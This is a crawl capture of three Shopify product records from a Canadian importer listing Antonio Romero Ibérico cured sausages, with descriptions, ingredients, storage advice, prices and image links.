{"id":8959792709844,"title":"ANTONIO ROMERO Iberico Velita Duo (Salchichon \u0026 Morcilla)","handle":"antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo","description":"\u003ch3 data-start=\"88\" data-end=\"149\"\u003e\u003cstrong data-start=\"88\" data-end=\"149\"\u003eTwo iconic Ibérico flavours. One perfectly portable pack.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"151\" data-end=\"465\"\u003eThe \u003cem data-start=\"155\" data-end=\"175\"\u003eIberico Velita Duo\u003c\/em\u003e by Antonio Romero brings together two of Spain’s most distinctive cured sausages in one convenient set: \u003cstrong data-start=\"280\" data-end=\"307\"\u003eMorcilla Velita Ibérica\u003c\/strong\u003e and \u003cstrong data-start=\"312\" data-end=\"341\"\u003eSalchichón Velita Ibérico\u003c\/strong\u003e. Small in size but big in flavour, these shelf-stable mini sausages are ideal for sampling, gifting, or snacking on the go.\u003c\/p\u003e\n\u003cul data-start=\"467\" data-end=\"784\"\u003e\n\u003cli data-start=\"467\" data-end=\"541\"\u003e\n\u003cp data-start=\"469\" data-end=\"541\"\u003eIncludes one Salchichón Velita Ibérico and one Morcilla Velita Ibérica\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"542\" data-end=\"606\"\u003e\n\u003cp data-start=\"544\" data-end=\"606\"\u003eMade from select cuts of Ibérico pork and traditional spices\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"607\" data-end=\"662\"\u003e\n\u003cp data-start=\"609\" data-end=\"662\"\u003eNaturally cured for rich, authentic Spanish flavour\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"663\" data-end=\"720\"\u003e\n\u003cp data-start=\"665\" data-end=\"720\"\u003ePortable, vacuum-packed, and ready to slice and serve\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"721\" data-end=\"784\"\u003e\n\u003cp data-start=\"723\" data-end=\"784\"\u003eIdeal for picnics, beach days, wine nights, or tapas boards\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"786\" data-end=\"850\" data-is-last-node=\"\" data-is-only-node=\"\"\u003eA taste of Spain in your pocket—no fridge required until opened.\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2025-10-21T11:41:23-06:00","created_at":"2025-10-14T10:49:22-06:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":1200,"price_min":1200,"price_max":1200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47105971781844,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-480","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"ANTONIO ROMERO Iberico Velita Duo (Salchichon \u0026 Morcilla)","public_title":null,"options":["Default Title"],"price":1200,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"8425402796047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-front.png?v=1760743660","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-back.png?v=1760743660","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-frontcloser.png?v=1760743660","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-backcloser.png?v=1760743660"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-front.png?v=1760743660","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo","media":[{"alt":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Salchichon \u0026 Morcilla Duo - ARC IBERICO IMPORTS","id":36674427224276,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-front.png?v=1760743660"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-front.png?v=1760743660","width":1080},{"alt":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Salchichon \u0026 Morcilla Duo - ARC IBERICO IMPORTS","id":36674427158740,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-back.png?v=1760743660"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-back.png?v=1760743660","width":1080},{"alt":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Salchichon \u0026 Morcilla Duo - ARC IBERICO IMPORTS","id":36674427191508,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-frontcloser.png?v=1760743660"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-frontcloser.png?v=1760743660","width":1080},{"alt":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Salchichon \u0026 Morcilla Duo - ARC IBERICO IMPORTS","id":36674427125972,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-backcloser.png?v=1760743660"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/AR-VelitaDuo-Salchichon_Morcilla-backcloser.png?v=1760743660","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/antonio-romero-velita-half-duo.js
body_size: 2424
content:
{"id":8445437247700,"title":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo","handle":"antonio-romero-velita-half-duo","description":"\u003cp\u003eWe’ve made it easy for you to enjoy the best of Spanish flavors wherever you go with the \u003cstrong\u003eANTONIO ROMERO \"Iberico Velita Duo.\"\u003c\/strong\u003e This thoughtfully curated pack allows you to try both our exquisite Chorizo Velita Iberico and Salchichon Velita Iberico at the same time. Their smaller size makes them perfect for sampling and ideal for on-the-go enjoyment, whether you’re heading to the beach, planning a picnic, or enjoying a snack at home.\u003c\/p\u003e\n\u003ch4\u003eChorizo Velita Iberico\u003c\/h4\u003e\n\u003cp\u003eIndulge in our Chorizo Velita Iberico, where tradition meets innovation. Made with the finest natural raw materials and cured in natural dryers for 45 days, this chorizo boasts an intense, rich flavor profile. Each piece is carefully stuffed in a smaller and narrower casing, resulting in a convenient 200-gram size, perfect for snacks or appetizers. Antonio Romero’s dedication to quality and authenticity ensures that every bite of our chorizo is a celebration of Spanish culinary heritage.\u003c\/p\u003e\n\u003ch4\u003eSalchichon Velita Iberico\u003c\/h4\u003e\n\u003cp\u003eOur Salchichon Velita Iberico is another testament to Antonio Romero’s commitment to excellence. Using the same rigorous processes and high-quality natural ingredients, this Iberian sausage is cured for 45 days to develop its distinctive, savory flavor. Like our chorizo, it is stuffed in a smaller, narrower casing, making it an ideal 200-gram treat for any occasion. Enjoy it as a snack or appetizer and savor the depth of flavor that only traditional Iberian curing methods can achieve.\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAbout ANTONIO ROMERO Productos Españoles\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of\u003cspan\u003e ARC IBERICO IMPORTS \u003c\/span\u003eand JAMONERIA by ARC.\u003c\/p\u003e\n\u003cp\u003eAntonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC Iberico Imports, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.\u003c\/p\u003e\n\u003cp\u003eA brand that breathes quality and authenticity, an expert tradition in the process, and Antonio's passion to bring only the best Spanish product to you.\u003c\/p\u003e\n\u003cp\u003e\u003cb data-mce-fragment=\"1\"\u003eSTORAGE \u0026amp; CARE\u003c\/b\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eStore me in a cool and dry place. Keep me refrigerated once opened.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan class=\"JsGRdQ\" data-mce-fragment=\"1\"\u003eCONSUMPTION\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eOpen me 30 minutes before consumption at room temperature. Enjoy me with good company.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIt can be consumed in many ways, with bread, \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/products\/antonio-romero-aove-hojiblanca-bottle-500ml\" title=\"hojiablanca ar\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/arcimports.ca\/products\/antonio-romero-aove-hojiblanca-bottle-500ml\"\u003eANTONIO ROMERO Productos Españoles\u003c\/a\u003e\u003ca href=\"https:\/\/arcimports.ca\/products\/antonio-romero-aove-hojiblanca-bottle-500ml\" title=\"hojiablanca ar\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/arcimports.ca\/products\/antonio-romero-aove-hojiblanca-bottle-500ml\"\u003e Virgen Extra Oil Olive Hojiblanco\u003c\/a\u003e\u003c\/strong\u003e, in sandwiches, or as an appetizer accompanied with some\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003ca title=\"OBANDO CRISPY GOURMET BREAD\" href=\"https:\/\/arcimports.ca\/products\/laminas-de-pan-crispy-gourmet-bread-thins\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/arcimports.ca\/products\/laminas-de-pan-crispy-gourmet-bread-thins\"\u003eObando Crispy Gourmet Bread\u003c\/a\u003e. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\"Chorizo Velita iberico\"\u003c\/em\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003ePork meat salt, paprika, dextrose, extra virgin olive oil, dextrin, preservatives, spices, acidity corrector, and antioxidants. \u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\"Salchichon Velita iberico\"\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cspan class=\"JsGRdQ\"\u003ePork, salt, lactose, lactose, dextrose, milk protein, skimmed milk powder, spices, preservatives (E-250 and E-252), and acidity regulator (E-331iii).\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cspan class=\"JsGRdQ\"\u003e\u003cstrong\u003e\u003cimg height=\"28\" width=\"19\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eGLUTEN-FREE\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e2 different ibérico cuts:\u003cbr\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/products\/antonio-romero-chorizo-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=1a4d4a889\u0026amp;_ss=r\" target=\"_blank\" data-mce-href=\"https:\/\/arcimports.ca\/products\/antonio-romero-chorizo-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=1a4d4a889\u0026amp;_ss=r\"\u003e\"Chorizo Ibérico de bellota\" Acorn-Fed \u003c\/a\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/products\/antonio-romero-chorizo-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=1a4d4a889\u0026amp;_ss=r\" target=\"_blank\" data-mce-href=\"https:\/\/arcimports.ca\/products\/antonio-romero-chorizo-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=1a4d4a889\u0026amp;_ss=r\"\u003eIbérico Pork Chorizo\u003c\/a\u003e 17g\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/products\/antonio-romero-salchichon-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=b6fd2ee7e\u0026amp;_ss=r\" target=\"_blank\" data-mce-href=\"https:\/\/arcimports.ca\/products\/antonio-romero-salchichon-de-bellota-pre-sliced-80g?_pos=1\u0026amp;_sid=b6fd2ee7e\u0026amp;_ss=r\"\u003e\"Salchichón Ibérico de Bellota\" Acorn-Fed \u003cspan data-mce-fragment=\"1\"\u003eIbérico\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ePork Salami\u003c\/a\u003e 17g\u003c\/li\u003e\n\u003cli\u003e\n\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/products\/antonio-romero-iberico-ham-shoulder-cebo-de-campo-hand-carved-pre-sliced-80g?_pos=1\u0026amp;_sid=6e86e22d7\u0026amp;_ss=r\" target=\"_blank\" data-mce-href=\"https:\/\/arcimports.ca\/products\/antonio-romero-iberico-ham-shoulder-cebo-de-campo-hand-carved-pre-sliced-80g?_pos=1\u0026amp;_sid=6e86e22d7\u0026amp;_ss=r\"\u003e\"Paleta de cebo Ibérica 50% Raza Ibérica\" Ibérico Cebo Grain-fed Pork Shoulder Ham 50% Ibérico Breed\u003c\/a\u003e 17g\u003c\/li\u003e\n\u003cli\u003e\n\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/search?type=article%2Cpage%2Cproduct\u0026amp;q=cd-715*\" target=\"_blank\" data-mce-href=\"https:\/\/arcimports.ca\/search?type=article%2Cpage%2Cproduct\u0026amp;q=cd-715*\"\u003e\"Lomo Ibérico de Cebo\" Grain-Fed Ibérico Pork Loin\u003c\/a\u003e 17g\u003c\/li\u003e\n\u003cli\u003e\n\u003ca rel=\"noopener\" href=\"https:\/\/arcimports.ca\/products\/antonio-romero-freshly-sliced-morcon-iberico-de-bellota-acorn-fed-iberico-pork-morcon?_pos=2\u0026amp;_sid=b083faa54\u0026amp;_ss=r\" target=\"_blank\" data-mce-href=\"https:\/\/arcimports.ca\/products\/antonio-romero-freshly-sliced-morcon-iberico-de-bellota-acorn-fed-iberico-pork-morcon?_pos=2\u0026amp;_sid=b083faa54\u0026amp;_ss=r\"\u003e\"Morcón Ibérico de Bellota\" Acorn-fed Ibérico Pork Morcón\u003c\/a\u003e 17g\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\"Iberico Velita Duo\" comes vacuum-sealed to preserve the freshness and flavor of these exceptional cured meats. Perfect for gourmet gifting or elevating your own culinary experiences, this duo pack is a true representation of Spanish gastronomy at its finest.\u003c\/p\u003e\n\u003cp\u003eDiscover the passion, expertise, and quality that Antonio Romero brings to every product, and enjoy the authentic taste of Spain with our \"Iberico Velita Duo.\"\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!----\u003e","published_at":"2025-11-20T17:48:44-07:00","created_at":"2024-05-31T16:12:12-06:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":1270,"price_min":1270,"price_max":1270,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45188302012628,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-457","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo","public_title":null,"options":["Default Title"],"price":1270,"weight":180,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-2.jpg?v=1717439523","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO.jpg?v=1717439523","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-CHORIZO.jpg?v=1717438097","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-SALCHICHON.jpg?v=1717438097"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-2.jpg?v=1717439523","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/antonio-romero-velita-half-duo","media":[{"alt":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo - ARC IBERICO IMPORTS","id":33709513441492,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-2.jpg?v=1717439523"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-2.jpg?v=1717439523","width":1080},{"alt":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo - ARC IBERICO IMPORTS","id":33709513408724,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO.jpg?v=1717439523"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO.jpg?v=1717439523","width":1080},{"alt":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo - ARC IBERICO IMPORTS","id":33709513474260,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-CHORIZO.jpg?v=1717438097"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-CHORIZO.jpg?v=1717438097","width":1080},{"alt":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo - ARC IBERICO IMPORTS","id":33709513507028,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-SALCHICHON.jpg?v=1717438097"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/velitaDUO-SALCHICHON.jpg?v=1717438097","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/torreon-iberico-bellota-pork-salchichon-half-piece.js
body_size: 1537
content:
{"id":6084804182215,"title":"ANTONIO ROMERO \"Ibérico Salchichón Bellota\" Ibérico Pork Salami (Half Piece)","handle":"torreon-iberico-bellota-pork-salchichon-half-piece","description":"\u003cp data-mce-fragment=\"1\"\u003eANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of\u003cspan\u003e ARC IBERICO IMPORTS \u003c\/span\u003eand JAMONERIA by ARC.\u003c\/p\u003e\n\u003cp\u003eAntonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC Iberico Imports, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.\u003c\/p\u003e\n\u003cp\u003eA brand that breathes quality and authenticity, an expert tradition in the process, and Antonio's passion to bring only the best Spanish product to you.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur delicious range of cured Iberian pork specialties is made with the same delicate attention to detail and stringent quality used for our Ibérico hams. Tradition-steeped knowledge combined with the most innovative, demanding, thorough processes and natural raw materials, are the keys to the range of intense flavors offered by our cured salchichón sausage. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWhen cut, a wide range of grey to reddish tones can be appreciated, reflecting a meaty structure that will give rise to a sensational taste experience on the palate.\u003cbr\u003e\u003cbr\u003eThe meat of the Salchichón Ibérico de Bellota belongs to the lean meat of the pig and contains a high level of vitamins.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSTORAGE \u0026amp; CARE\u003c\/b\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eStore me in a cool and dry place. Keep me refrigerated once opened.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan class=\"JsGRdQ\" data-mce-fragment=\"1\"\u003eCONSUMPTION\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eOpen me 30 minutes before consumption at room temperature. Enjoy me with good company.\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"_04xlpA direction-ltr align-center para-style-body\" data-mce-fragment=\"1\"\u003eCharcuterie is always an added bonus when attending a dinner party. Not only are they welcome on special occasions, but they are also a great way to unleash your creativity in the kitchen, as they are a great accompaniment. But a good charcuterie plate requires a good \u003cstrong\u003e\u003ca title=\"wood board\" href=\"https:\/\/arcimports.ca\/products\/jamoneria-wood-charcuterie-boards\"\u003eWood Board\u003c\/a\u003e\u003c\/strong\u003e to present it. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\" alt=\"\" width=\"19\" height=\"28\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/gluten-free_4188_2_928c2c04-224c-4344-9484-0fed81f3d3dd_480x480.webp?v=1667931555\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/strong\u003eGLUTEN FREE\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIberian pork, salt, spices, dextrose, dextrin, lactose, soy protein, milk protein, emulsifiers (E-450i, E-452i, E-451i), preservatives (E-250 and E-252), acidity regulator (E-331iii) and antioxidant (E-301).\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHalf a piece of Salchichón in a vacuum pack.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWeight around 450-650g.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-03-22T17:21:36-06:00","created_at":"2020-11-17T13:12:27-07:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":5470,"price_min":5470,"price_max":5470,"available":false,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43545315934420,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-100704-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Ibérico Salchichón Bellota\" Ibérico Pork Salami (Half Piece)","public_title":null,"options":["Default Title"],"price":5470,"weight":700,"compare_at_price":0,"inventory_management":"shopify","barcode":"8425402795859","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b.png?v=1670030430","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6.png?v=1670359299","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonBellota.png?v=1670452748","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E1_caffb4fa-64b9-4a79-afae-28903c2bc249.jpg?v=1670452748"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b.png?v=1670030430","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/torreon-iberico-bellota-pork-salchichon-half-piece","media":[{"alt":"ANTONIO ROMERO \"Ibérico Salchichón Bellota\" Ibérico Pork Salami (Half Piece) - ARC IBERICO IMPORTS","id":30982534136020,"position":1,"preview_image":{"aspect_ratio":1.111,"height":1761,"width":1956,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b.png?v=1670030430"},"aspect_ratio":1.111,"height":1761,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E2_1_e5c4e64c-3df7-4102-a0a6-df34e56f7a2b.png?v=1670030430","width":1956},{"alt":"ANTONIO ROMERO \"Ibérico Salchichón Bellota\" Ibérico Pork Salami (Half Piece) - ARC IBERICO IMPORTS","id":30982533382356,"position":2,"preview_image":{"aspect_ratio":1.058,"height":1891,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6.png?v=1670359299"},"aspect_ratio":1.058,"height":1891,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E3_b6acf0ea-156a-4b01-bfc9-72b3259673e6.png?v=1670359299","width":2000},{"alt":"ANTONIO ROMERO \"Ibérico Salchichón Bellota\" Ibérico Pork Salami (Half Piece) - ARC IBERICO IMPORTS","id":31005771792596,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonBellota.png?v=1670452748"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/SalchichonBellota.png?v=1670452748","width":1080},{"alt":"ANTONIO ROMERO \"Ibérico Salchichón Bellota\" Ibérico Pork Salami (Half Piece) - ARC IBERICO IMPORTS","id":30982536986836,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E1_caffb4fa-64b9-4a79-afae-28903c2bc249.jpg?v=1670452748"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/E1_caffb4fa-64b9-4a79-afae-28903c2bc249.jpg?v=1670452748","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
